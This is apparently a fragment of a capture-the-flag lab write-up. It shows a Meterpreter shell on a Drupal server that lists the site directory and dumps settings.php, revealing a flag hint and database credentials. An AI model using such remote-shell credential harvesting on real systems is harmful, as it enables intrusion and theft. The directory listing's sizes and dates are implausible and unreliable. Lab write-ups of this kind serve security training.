 Listing: /var/www/sites/default
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 99651831224994 fil 188498731153-02-08 21:33:43 -0500 default.settings.php
040775/rwxrwxr-x 17592186048512 dir 211037438521-10-10 03:26:47 -0500 files
100444/r--r--r-- 68672232111733 fil 211037744751-06-28 20:04:17 -0500 settings.php
meterpreter > nano settings.php
[-] Unknown command: nano. Run the help command for more details.
meterpreter > shell
Process 3247 created.
Channel 2 created.
nano settings.php
Error opening terminal: unknown.
cat settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
Home
Username *
Password *
Create new account
Request new password
Log in
Welcome to Drupal Site
No front page content has been created yet.
Powered by Drupal